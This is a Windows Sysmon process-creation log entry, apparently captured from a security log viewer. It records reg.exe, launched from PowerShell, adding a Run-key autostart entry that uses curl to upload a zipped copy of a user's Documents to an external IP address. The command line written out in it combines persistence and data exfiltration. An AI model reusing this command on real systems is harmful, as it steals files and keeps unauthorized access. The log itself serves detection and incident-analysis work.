 OpCode=Info
Message=Process Create:
RuleName: technique_id=T1012,technique_name=Query Registry
UtcTime: 2024-07-23 14:31:48.959
ProcessGuid: {5669fd91-bed4-669f-2c04-000000000b00}
ProcessId: 6280
Image: C:\Windows\System32\reg.exe
FileVersion: 10.0.19041.1 (WinBuild.160101.0800)
Description: Registry Console Tool
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: reg.exe
CommandLine: "C:\Windows\system32\reg.exe" add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v report /t REG_SZ /d "cmd.exe /c curl -XPOST 157.2
30.33.7/upload -F files=@C:\Users\admin\Documents\DESKTOP-9O75B7U.zip" /f
CurrentDirectory: C:\Windows\System32\
User: DESKTOP-9O75B7U\admin
LogonGuid: {5669fd91-add3-669f-d821-050000000000}
LogonId: 0x521D8
TerminalSessionId: 1
IntegrityLevel: High
Hashes: SHA1=C0DB341DEFA8EF40C03ED769A9001D600E0F4DAE,MD5=227F63E1D9008B36BDBCC4B397780BE4,SHA256=C0E25B1F9B22DE445298C1E96DDFCEAD265CA030FA6626F61A4A
4786CC4A3B7D,IMPHASH=BE482BE427FE212CFEF2CDA0E61F19AC
ParentProcessGuid: {5669fd91-b8fc-669f-0e03-000000000b00}
ParentProcessId: 6920
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
ParentUser: DESKTOP-9O75B7U\admin
Collapse
ParentCommandLine = "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" RuleName = technique_id=T1012,technique_name=Query Registry